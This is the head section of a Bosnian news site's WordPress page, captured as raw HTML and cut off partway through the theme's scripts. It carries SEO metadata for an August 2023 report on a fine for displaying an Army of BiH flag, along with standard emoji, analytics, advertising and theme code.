

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosnae.info/index.php/mup-rs-nakon-doboja-i-prijedora-u-akciji-nova-kazna-za-isticanje-zastave-s-ljiljanima
body_size: 83362
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>MUP RS nakon Doboja i Prijedora u akciji: Nova kazna za isticanje zastave s ljiljanima... - BOSNAE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bosnae.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta property="fb:app_id" content="300642761731928" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://bosnae.info/wp-content/uploads/2020/11/faviconBosnae2.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bosnae.info/index.php/mup-rs-nakon-doboja-i-prijedora-u-akciji-nova-kazna-za-isticanje-zastave-s-ljiljanima" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MUP RS nakon Doboja i Prijedora u akciji: Nova kazna za isticanje zastave s ljiljanima... - BOSNAE" />
	<meta property="og:description" content="Licu čiji su inicijali M.M. koji je u Istočnom Novom Sarajevu zatečen kraj vozila na kojem je istaknuta zastava Armije BiH izdat je prekršajni nalog, saopćeno je u ponedjeljak, 7. augusta, iz Policijske uprave Istočno Sarajevo. Policijskoj stanici Istočno Novo Sarajevo u nedjelju, 6. augusta, prijavljeno je da je na putničkom vozilu u Spasovdanskoj ulici [&hellip;]" />
	<meta property="og:url" content="https://bosnae.info/index.php/mup-rs-nakon-doboja-i-prijedora-u-akciji-nova-kazna-za-isticanje-zastave-s-ljiljanima" />
	<meta property="og:site_name" content="BOSNAE" />
	<meta property="article:publisher" content="https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/" />
	<meta property="article:author" content="https://www.facebook.com/bosnae/" />
	<meta property="article:published_time" content="2023-08-07T09:37:55+00:00" />
	<meta property="og:image" content="https://i.imgur.com/gr2eXGM.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i.imgur.com/gr2eXGM.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bosnae.info/index.php/mup-rs-nakon-doboja-i-prijedora-u-akciji-nova-kazna-za-isticanje-zastave-s-ljiljanima#article","isPartOf":{"@id":"https://bosnae.info/index.php/mup-rs-nakon-doboja-i-prijedora-u-akciji-nova-kazna-za-isticanje-zastave-s-ljiljanima"},"author":{"name":"admin","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80"},"headline":"MUP RS nakon Doboja i Prijedora u akciji: Nova kazna za isticanje zastave s ljiljanima&#8230;","datePublished":"2023-08-07T09:37:55+00:00","dateModified":"2023-08-07T09:37:55+00:00","mainEntityOfPage":{"@id":"https://bosnae.info/index.php/mup-rs-nakon-doboja-i-prijedora-u-akciji-nova-kazna-za-isticanje-zastave-s-ljiljanima"},"wordCount":234,"commentCount":0,"publisher":{"@id":"https://bosnae.info/#organization"},"image":{"@id":"https://bosnae.info/index.php/mup-rs-nakon-doboja-i-prijedora-u-akciji-nova-kazna-za-isticanje-zastave-s-ljiljanima#primaryimage"},"thumbnailUrl":"https://i.imgur.com/gr2eXGM.jpg","articleSection":["BHVijesti"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://bosnae.info/index.php/mup-rs-nakon-doboja-i-prijedora-u-akciji-nova-kazna-za-isticanje-zastave-s-ljiljanima#respond"]}]},{"@type":"WebPage","@id":"https://bosnae.info/index.php/mup-rs-nakon-doboja-i-prijedora-u-akciji-nova-kazna-za-isticanje-zastave-s-ljiljanima","url":"https://bosnae.info/index.php/mup-rs-nakon-doboja-i-prijedora-u-akciji-nova-kazna-za-isticanje-zastave-s-ljiljanima","name":"MUP RS nakon Doboja i Prijedora u akciji: Nova kazna za isticanje zastave s ljiljanima... - BOSNAE","isPartOf":{"@id":"https://bosnae.info/#website"},"primaryImageOfPage":{"@id":"https://bosnae.info/index.php/mup-rs-nakon-doboja-i-prijedora-u-akciji-nova-kazna-za-isticanje-zastave-s-ljiljanima#primaryimage"},"image":{"@id":"https://bosnae.info/index.php/mup-rs-nakon-doboja-i-prijedora-u-akciji-nova-kazna-za-isticanje-zastave-s-ljiljanima#primaryimage"},"thumbnailUrl":"https://i.imgur.com/gr2eXGM.jpg","datePublished":"2023-08-07T09:37:55+00:00","dateModified":"2023-08-07T09:37:55+00:00","breadcrumb":{"@id":"https://bosnae.info/index.php/mup-rs-nakon-doboja-i-prijedora-u-akciji-nova-kazna-za-isticanje-zastave-s-ljiljanima#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://bosnae.info/index.php/mup-rs-nakon-doboja-i-prijedora-u-akciji-nova-kazna-za-isticanje-zastave-s-ljiljanima"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/index.php/mup-rs-nakon-doboja-i-prijedora-u-akciji-nova-kazna-za-isticanje-zastave-s-ljiljanima#primaryimage","url":"https://i.imgur.com/gr2eXGM.jpg","contentUrl":"https://i.imgur.com/gr2eXGM.jpg","width":"715","height":"443","caption":"MUP RS nakon Doboja i Prijedora u akciji: Nova kazna za isticanje zastave s ljiljanima&#8230;"},{"@type":"BreadcrumbList","@id":"https://bosnae.info/index.php/mup-rs-nakon-doboja-i-prijedora-u-akciji-nova-kazna-za-isticanje-zastave-s-ljiljanima#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://bosnae.info/"},{"@type":"ListItem","position":2,"name":"MUP RS nakon Doboja i Prijedora u akciji: Nova kazna za isticanje zastave s ljiljanima&#8230;"}]},{"@type":"WebSite","@id":"https://bosnae.info/#website","url":"https://bosnae.info/","name":"BOSNAE","description":"Historija Bosne i Hercegovine","publisher":{"@id":"https://bosnae.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bosnae.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://bosnae.info/#organization","name":"Bosnae","url":"https://bosnae.info/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/logo/image/","url":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","contentUrl":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","width":536,"height":536,"caption":"Bosnae"},"image":{"@id":"https://bosnae.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/"]},{"@type":"Person","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80","name":"admin","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/bosnae/"],"url":"https://bosnae.info/index.php/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; novosti" href="https://bosnae.info/index.php/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo;  novosti o komentarima" href="https://bosnae.info/index.php/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; MUP RS nakon Doboja i Prijedora u akciji: Nova kazna za isticanje zastave s ljiljanima&#8230; novosti o komentarima" href="https://bosnae.info/index.php/mup-rs-nakon-doboja-i-prijedora-u-akciji-nova-kazna-za-isticanje-zastave-s-ljiljanima/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bosnae.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bosnae.info/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bosnae.info/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-79524475-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["bosnae.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79524475-1", {"anonymize_ip":true});
gtag("config", "G-TZZNYZQ7EP");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bosnae.info/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://bosnae.info/index.php/wp-json/wp/v2/posts/78867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bosnae.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://bosnae.info/?p=78867' />
<link rel="alternate" type="application/json+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fmup-rs-nakon-doboja-i-prijedora-u-akciji-nova-kazna-za-isticanje-zastave-s-ljiljanima" />
<link rel="alternate" type="text/xml+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fmup-rs-nakon-doboja-i-prijedora-u-akciji-nova-kazna-za-isticanje-zastave-s-ljiljanima&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626159287188817&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

